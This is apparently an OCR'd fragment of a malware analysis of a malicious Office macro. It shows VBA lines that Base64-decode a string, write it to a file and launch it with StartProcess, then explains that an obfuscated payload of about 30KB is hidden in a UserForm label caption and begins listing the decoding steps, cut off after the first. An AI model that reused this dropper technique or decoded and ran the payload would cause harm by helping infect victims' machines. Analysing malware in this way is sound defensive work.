
    param2 = ConvertBytesToString(Base64Decod
    Print #1, param2

    Str1 = record2

    Close #1

    StartProcess Str1, 0, 0, 0    

    copydoc

    copydoc    

The payload is located in
UserForm1.Label2.Caption: (approx.
30KB)
#U#l#0#M#C#W#R#z#H#0#9#g#c#2#d#T#b#l#V#h#c#j#
I#M#C#W#R#i#Z#2#4#f#Q#2#h#s#H#0#N#x#b#m#h#j#
Decoding is easy:
1. Remove the '#' character